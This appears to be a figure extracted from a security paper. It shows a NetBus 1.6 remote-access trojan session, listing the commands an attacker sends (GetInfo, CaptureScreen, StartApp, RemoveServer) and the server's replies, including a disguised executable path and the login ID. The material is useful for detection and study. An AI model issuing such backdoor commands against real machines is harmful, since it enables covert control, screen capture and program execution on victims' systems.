 NetBus 1.6 Attacker Connects to Server
GetInfo
Info;Program Path: C:\TEMP\
~WZS0400.TMP\explore.exe|
Restart persistent: Yes|Login GetInfo Command
ID: Administrator|Clients
connected to this host: 1
CaptureScreen
CaptureReady;0 CaptureScreen Command
CaptureReady;1;242654
StartApp;c:\winnt\system32\Calc.exe Calc.exe executed
RemoveServer;1 RemoveServer Command